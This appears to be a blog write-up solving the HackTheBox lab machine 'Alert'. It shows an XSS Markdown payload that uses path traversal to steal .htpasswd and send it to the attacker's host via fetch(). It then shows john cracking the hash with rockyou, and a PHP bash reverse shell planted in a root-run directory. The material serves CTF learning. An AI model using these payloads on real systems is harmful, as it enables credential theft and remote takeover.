Alert HTB Machine Writeup
 Nirmal S
Nirmal SHello everyone, this is a writeup on Alert HTB active Machine writeup.
STEP 1: Port Scanning
Use nmap for scanning all the open ports.
nmap -sCV 10.10.11.44 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-26 12:08 UTC
Nmap scan report for alert.htb (10.10.11.44)
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-title: Alert - Markdown Viewer
|_Requested resource was index.php?page=alert
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found ports 22 and 80 are open. Go to the webpage on port 80 and found that there is a Markdown file upload.

Markdown file upload
STEP 2: Subdomain Fuzzing
Use ffuf tool to find the subdomains of the machine. I have used a repo consisting of all subdomains from XSS to SQL. This is an useful repo for Subdomain Enumeration. Check it out.
┌─[✗]─[user@parrot]─[~/Tools/fuzzDicts/subdomainDicts]
└──╼ $ffuf -w main.txt -u http://alert.htb -H "Host:FUZZ.alert.htb" -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://alert.htb
:: Wordlist : FUZZ: /home/user/Tools/fuzzDicts/subdomainDicts/main.txt
:: Header : Host: FUZZ.alert.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 230ms]
We found a subdomain on alert.htb. Add the subdomain in the host directory.
STEP 3: .md Payload Uploading and fetching details.
Use the below .md payload for extracting user info. The target file .htpasswd is typically used in web servers to store user credentials for HTTP Basic Authentication.
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
fetch("http://<tun0 IP>:<port>/?file_content=" + encodeURIComponent(data));
});</script>
Save it as a .md file. Open a python reverse shell for listening to the connection.
Upload the file in the Markdown Viewer. After uploading you will be provided with a link. Copy the link.

Navigate back to the home page and select “Contact Us” page. Add a dummy mail in the Mail field and paste the link in the message field.

Upon Pasting the link and sending it, you will get the reverse shell.
┌─[root@parrot]─[~]
└──╼ #python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.14.73 - - [26/Dec/2024 12:51:11] "GET /?file_content=%0A HTTP/1.1" 200 -
10.10.11.44 - - [26/Dec/2024 12:51:28] "GET /?file_content=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -
STEP 4: User flag
It looks like some hash. Decrypt the hash using john or cyberchef online tool.

Decrypting the hash
We got the user as “albert”, but the password hash not been found. Copy the text and store it in a file and identify the password using hash-identifier and john.
john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long alert.hash
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt-long, crypt(3) $1$ (and variants) [MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (albert)
1g 0:00:00:00 DONE (2024-12-26 13:08) 3.703g/s 10429p/s 10429c/s 10429C/s bebito..medicina
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We found the password of albert. I think he is a big fan of The Red Devils.
Use the username and password to login into SSH. You can able to find the user flag.
STEP 5: Root flag
Forward the port
ssh -L 8080:127.0.0.1:8080 albert@alert.htb
Navigate to the localhost on your browser (127.0.0.1:8080). It will provide a website-monitor of the machine.
The Website Monitor folder is found in the /opt directory and is rooted. Navigate to the opt directory on the albert user shell and create a reverse PHP shell to gain the root.
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/<tun0>/<port> 0>&1'"); ?>
Check whether the the file is present in the correct directory. Set up a listener of the same port provided in the PHP reverse shell.
Try accessing the path below
http://127.0.0.1:8080/config/hyh.php
You will successfully connect to the root shell of the machine through reverse shell.
┌─[✗]─[user@parrot]─[~/Tools/feroxbuster]
└──╼ $sudo nc -lnvp 100
Listening on 0.0.0.0 100
Connection received on 10.10.11.44 55984
ls
configuration.php
hyh.php
pw
/opt/website-monitor/config
cd /root
ls
root.txt
scripts
cat root.txt
Finally, all the flag have been found..
Thank you and support me.
Subscribe to my newsletter
Read articles from Nirmal S directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
